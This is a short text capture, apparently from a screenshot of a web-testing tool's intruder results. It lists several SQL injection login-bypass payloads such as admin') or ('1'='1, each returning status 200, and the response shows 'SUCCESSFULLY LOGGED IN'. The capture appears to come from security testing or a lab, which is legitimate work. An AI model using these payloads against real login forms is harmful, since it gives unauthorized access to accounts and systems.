 30 ") or ("x")=("x 200 1767
69 admin") or ("1"="1 200 1767
75 admin") or "1"="1"# 200 1767
Request Response
Pretty Raw Hex Render
SUCCESSFULLY
LOGGED IN